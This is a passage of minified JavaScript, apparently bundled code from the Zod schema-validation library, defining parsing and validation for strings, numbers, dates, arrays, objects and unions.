0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},i=this._parseSync({data:e,path:n.path,parent:n});return u(n,i)}async parseAsync(e,t){const r=await this.safeParseAsync(e,t);if(r.success)return r.data;throw r.error}async safeParseAsync(e,t){const r={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},n=this._parse({data:e,path:r.path,parent:r}),i=await((0,o.isAsync)(n)?n:Promise.resolve(n));return u(r,i)}refine(e,t){const r=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement(((t,n)=>{const i=e(t),o=()=>n.addIssue({code:a.ZodIssueCode.custom,...r(t)});return"undefined"!=typeof Promise&&i instanceof Promise?i.then((e=>!!e||(o(),!1))):!!i||(o(),!1)}))}refinement(e,t){return this._refinement(((r,n)=>!!e(r)||(n.addIssue("function"==typeof t?t(r,n):t),!1)))}_refinement(e){return new Y({schema:this,typeName:ae.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return $.create(this,this._def)}nullable(){return ee.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return k.create(this,this._def)}promise(){return J.create(this,this._def)}or(e){return L.create([this,e],this._def)}and(e){return j.create(this,e,this._def)}transform(e){return new Y({...d(this._def),schema:this,typeName:ae.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const t="function"==typeof e?e:()=>e;return new te({...d(this._def),innerType:this,defaultValue:t,typeName:ae.ZodDefault})}brand(){return new ie({typeName:ae.ZodBranded,type:this,...d(this._def)})}catch(e){const t="function"==typeof e?e:()=>e;return new re({...d(this._def),innerType:this,catchValue:t,typeName:ae.ZodCatch})}describe(e){return new(0,this.constructor)({...this._def,description:e})}pipe(e){return oe.create(this,e)}readonly(){return se.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}t.ZodType=l,t.Schema=l,t.ZodSchema=l;const h=/^c[^\s-]{8,}$/i,f=/^[a-z][a-z0-9]*$/,p=/[0-9A-HJKMNP-TV-Z]{26}/,m=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,y=/^(\p{Extended_Pictographic}|\p{Emoji_Component})+$/u,v=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,b=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/;class E extends l{constructor(){super(...arguments),this._regex=(e,t,r)=>this.refinement((t=>e.test(t)),{validation:t,code:a.ZodIssueCode.invalid_string,...i.errorUtil.errToObj(r)}),this.nonempty=e=>this.min(1,i.errorUtil.errToObj(e)),this.trim=()=>new E({...this._def,checks:[...this._def.checks,{kind:"trim"}]}),this.toLowerCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]}),this.toUpperCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.ZodParsedType.string){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.string,received:t.parsedType}),o.INVALID}const t=new o.ParseStatus;let r;for(const u of this._def.checks)if("min"===u.kind)e.data.length<u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("max"===u.kind)e.data.length>u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("length"===u.kind){const n=e.data.length>u.value,i=e.data.length<u.value;(n||i)&&(r=this._getOrReturnCtx(e,r),n?(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}):i&&(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}),t.dirty())}else if("email"===u.kind)g.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"email",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("emoji"===u.kind)y.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"emoji",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("uuid"===u.kind)m.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"uuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid"===u.kind)h.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid2"===u.kind)f.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid2",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("ulid"===u.kind)p.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ulid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("url"===u.kind)try{new URL(e.data)}catch(n){r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"url",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty()}else"regex"===u.kind?(u.regex.lastIndex=0,u.regex.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"regex",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):"trim"===u.kind?e.data=e.data.trim():"includes"===u.kind?e.data.includes(u.value,u.position)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{includes:u.value,position:u.position},message:u.message}),t.dirty()):"toLowerCase"===u.kind?e.data=e.data.toLowerCase():"toUpperCase"===u.kind?e.data=e.data.toUpperCase():"startsWith"===u.kind?e.data.startsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{startsWith:u.value},message:u.message}),t.dirty()):"endsWith"===u.kind?e.data.endsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{endsWith:u.value},message:u.message}),t.dirty()):"datetime"===u.kind?((c=u).precision?c.offset?new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}Z$`):0===c.precision?c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$")).test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:"datetime",message:u.message}),t.dirty()):"ip"===u.kind?(n=e.data,("v4"!==(i=u.version)&&i||!v.test(n))&&("v6"!==i&&i||!b.test(n))&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ip",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):s.util.assertNever(u);var n,i,c;return{status:t.value,value:e.data}}_addCheck(e){return new E({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...i.errorUtil.errToObj(e)})}url(e){return this._addCheck({kind:"url",...i.errorUtil.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...i.errorUtil.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...i.errorUtil.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...i.errorUtil.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...i.errorUtil.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...i.errorUtil.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...i.errorUtil.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...i.errorUtil.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...i.errorUtil.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...i.errorUtil.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...i.errorUtil.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...i.errorUtil.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...i.errorUtil.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...i.errorUtil.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...i.errorUtil.errToObj(t)})}get isDatetime(){return!!this._def.checks.find((e=>"datetime"===e.kind))}get isEmail(){return!!this._def.checks.find((e=>"email"===e.kind))}get isURL(){return!!this._def.checks.find((e=>"url"===e.kind))}get isEmoji(){return!!this._def.checks.find((e=>"emoji"===e.kind))}get isUUID(){return!!this._def.checks.find((e=>"uuid"===e.kind))}get isCUID(){return!!this._def.checks.find((e=>"cuid"===e.kind))}get isCUID2(){return!!this._def.checks.find((e=>"cuid2"===e.kind))}get isULID(){return!!this._def.checks.find((e=>"ulid"===e.kind))}get isIP(){return!!this._def.checks.find((e=>"ip"===e.kind))}get minLength(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function _(e,t){const r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)}t.ZodString=E,E.create=e=>{var t;return new E({checks:[],typeName:ae.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class A extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.ZodParsedType.number){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.number,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"int"===n.kind?s.util.isInteger(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:n.message}),r.dirty()):"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"multipleOf"===n.kind?0!==_(e.data,n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):"finite"===n.kind?Number.isFinite(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_finite,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new A({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new A({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:i.errorUtil.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:i.errorUtil.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:i.errorUtil.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:i.errorUtil.toString(e)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find((e=>"int"===e.kind||"multipleOf"===e.kind&&s.util.isInteger(e.value)))}get isFinite(){let e=null,t=null;for(const r of this._def.checks){if("finite"===r.kind||"int"===r.kind||"multipleOf"===r.kind)return!0;"min"===r.kind?(null===t||r.value>t)&&(t=r.value):"max"===r.kind&&(null===e||r.value<e)&&(e=r.value)}return Number.isFinite(t)&&Number.isFinite(e)}}t.ZodNumber=A,A.create=e=>new A({checks:[],typeName:ae.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class T extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.ZodParsedType.bigint){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.bigint,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,type:"bigint",minimum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,type:"bigint",maximum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"multipleOf"===n.kind?e.data%n.value!==BigInt(0)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new T({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new T({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}t.ZodBigInt=T,T.create=e=>{var t;return new T({checks:[],typeName:ae.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class w extends l{_parse(e){if(this._def.coerce&&(e.data=Boolean(e.data)),this._getType(e)!==s.ZodParsedType.boolean){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.boolean,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodBoolean=w,w.create=e=>new w({typeName:ae.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class I extends l{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.ZodParsedType.date){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.date,received:t.parsedType}),o.INVALID}if(isNaN(e.data.getTime())){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_date}),o.INVALID}const t=new o.ParseStatus;let r;for(const n of this._def.checks)"min"===n.kind?e.data.getTime()<n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,message:n.message,inclusive:!0,exact:!1,minimum:n.value,type:"date"}),t.dirty()):"max"===n.kind?e.data.getTime()>n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,message:n.message,inclusive:!0,exact:!1,maximum:n.value,type:"date"}),t.dirty()):s.util.assertNever(n);return{status:t.value,value:new Date(e.data.getTime())}}_addCheck(e){return new I({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:i.errorUtil.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:i.errorUtil.toString(t)})}get minDate(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}t.ZodDate=I,I.create=e=>new I({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:ae.ZodDate,...d(e)});class R extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.symbol){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.symbol,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodSymbol=R,R.create=e=>new R({typeName:ae.ZodSymbol,...d(e)});class P extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.undefined,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodUndefined=P,P.create=e=>new P({typeName:ae.ZodUndefined,...d(e)});class x extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.null){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.null,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodNull=x,x.create=e=>new x({typeName:ae.ZodNull,...d(e)});class O extends l{constructor(){super(...arguments),this._any=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodAny=O,O.create=e=>new O({typeName:ae.ZodAny,...d(e)});class S extends l{constructor(){super(...arguments),this._unknown=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodUnknown=S,S.create=e=>new S({typeName:ae.ZodUnknown,...d(e)});class N extends l{_parse(e){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.never,received:t.parsedType}),o.INVALID}}t.ZodNever=N,N.create=e=>new N({typeName:ae.ZodNever,...d(e)});class C extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.void,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodVoid=C,C.create=e=>new C({typeName:ae.ZodVoid,...d(e)});class k extends l{_parse(e){const{ctx:t,status:r}=this._processInputParams(e),n=this._def;if(t.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:t.parsedType}),o.INVALID;if(null!==n.exactLength){const e=t.data.length>n.exactLength.value,i=t.data.length<n.exactLength.value;(e||i)&&((0,o.addIssueToContext)(t,{code:e?a.ZodIssueCode.too_big:a.ZodIssueCode.too_small,minimum:i?n.exactLength.value:void 0,maximum:e?n.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),r.dirty())}if(null!==n.minLength&&t.data.length<n.minLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),r.dirty()),null!==n.maxLength&&t.data.length>n.maxLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),r.dirty()),t.common.async)return Promise.all([...t.data].map(((e,r)=>n.type._parseAsync(new c(t,e,t.path,r))))).then((e=>o.ParseStatus.mergeArray(r,e)));const i=[...t.data].map(((e,r)=>n.type._parseSync(new c(t,e,t.path,r))));return o.ParseStatus.mergeArray(r,i)}get element(){return this._def.type}min(e,t){return new k({...this._def,minLength:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new k({...this._def,maxLength:{value:e,message:i.errorUtil.toString(t)}})}length(e,t){return new k({...this._def,exactLength:{value:e,message:i.errorUtil.toString(t)}})}nonempty(e){return this.min(1,e)}}function B(e){if(e instanceof M){const t={};for(const r in e.shape){const n=e.shape[r];t[r]=$.create(B(n))}return new M({...e._def,shape:()=>t})}return e instanceof k?new k({...e._def,type:B(e.element)}):e instanceof $?$.create(B(e.unwrap())):e instanceof ee?ee.create(B(e.unwrap())):e instanceof U?U.create(e.items.map((e=>B(e)))):e}t.ZodArray=k,k.create=(e,t)=>new k({type:e,minLength:null,maxLength:null,exactLength:null,typeName:ae.ZodArray,...d(t)});class M extends l{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;const e=this._def.shape(),t=s.util.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.ZodParsedType.object){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID}const{status:t,ctx:r}=this._processInputParams(e),{shape:n,keys:i}=this._getCached(),u=[];if(!(this._def.catchall instanceof N&&"strip"===this._def.unknownKeys))for(const e in r.data)i.includes(e)||u.push(e);const d=[];for(const e of i){const t=n[e],i=r.data[e];d.push({key:{status:"valid",value:e},value:t._parse(new c(r,i,r.path,e)),alwaysSet:e in r.data})}if(this._def.catchall instanceof N){const e=this._def.unknownKeys;if("passthrough"===e)for(const e of u)d.push({key:{status:"valid",value:e},value:{status:"valid",value:r.data[e]}});else if("strict"===e)u.length>0&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.unrecognized_keys,keys:u}),t.dirty());else if("strip"!==e)throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const e=this._def.catchall;for(const t of u){const n=r.data[t];d.push({key:{status:"valid",value:t},value:e._parse(new c(r,n,r.path,t)),alwaysSet:t in r.data})}}return r.common.async?Promise.resolve().then((async()=>{const e=[];for(const t of d){const r=await t.key;e.push({key:r,value:await t.value,alwaysSet:t.alwaysSet})}return e})).then((e=>o.ParseStatus.mergeObjectSync(t,e))):o.ParseStatus.mergeObjectSync(t,d)}get shape(){return this._def.shape()}strict(e){return i.errorUtil.errToObj,new M({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,r)=>{var n,o,s,a;const c=null!==(s=null===(o=(n=this._def).errorMap)||void 0===o?void 0:o.call(n,t,r).message)&&void 0!==s?s:r.defaultError;return"unrecognized_keys"===t.code?{message:null!==(a=i.errorUtil.errToObj(e).message)&&void 0!==a?a:c}:{message:c}}}:{}})}strip(){return new M({...this._def,unknownKeys:"strip"})}passthrough(){return new M({...this._def,unknownKeys:"passthrough"})}extend(e){return new M({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new M({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:ae.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new M({...this._def,catchall:e})}pick(e){const t={};return s.util.objectKeys(e).forEach((r=>{e[r]&&this.shape[r]&&(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}omit(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{e[r]||(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}deepPartial(){return B(this)}partial(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{const n=this.shape[r];e&&!e[r]?t[r]=n:t[r]=n.optional()})),new M({...this._def,shape:()=>t})}required(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{if(e&&!e[r])t[r]=this.shape[r];else{let e=this.shape[r];for(;e instanceof $;)e=e._def.innerType;t[r]=e}})),new M({...this._def,shape:()=>t})}keyof(){return K(s.util.objectKeys(this.shape))}}t.ZodObject=M,M.create=(e,t)=>new M({shape:()=>e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.strictCreate=(e,t)=>new M({shape:()=>e,unknownKeys:"strict",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.lazycreate=(e,t)=>new M({shape:e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)});class L extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=this._def.options;if(t.common.async)return Promise.all(r.map((async e=>{const r={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:r}),ctx:r}}))).then((function(e){for(const t of e)if("valid"===t.result.status)return t.result;for(const r of e)if("dirty"===r.result.status)return t.common.issues.push(...r.ctx.common.issues),r.result;const r=e.map((e=>new a.ZodError(e.ctx.common.issues)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:r}),o.INVALID}));{let e;const n=[];for(const i of r){const r={...t,common:{...t.common,issues:[]},parent:null},o=i._parseSync({data:t.data,path:t.path,parent:r});if("valid"===o.status)return o;"dirty"!==o.status||e||(e={result:o,ctx:r}),r.common.issues.length&&n.push(r.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;const i=n.map((e=>new a.ZodError(e)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:i}),o.INVALID}}get options(){return this._def.options}}t.ZodUnion=L,L.create=(e,t)=>new L({options:e,typeName:ae.ZodUnion,...d(t)});const D=e=>e instanceof q?D(e.schema):e instanceof Y?D(e.innerType()):e instanceof z?[e.value]:e instanceof Q?e.options:e instanceof X?Object.keys(e.enum):e instanceof te?D(e._def.innerType):e instanceof P?[void 0]:e instanceof x?[null]:null;class F extends 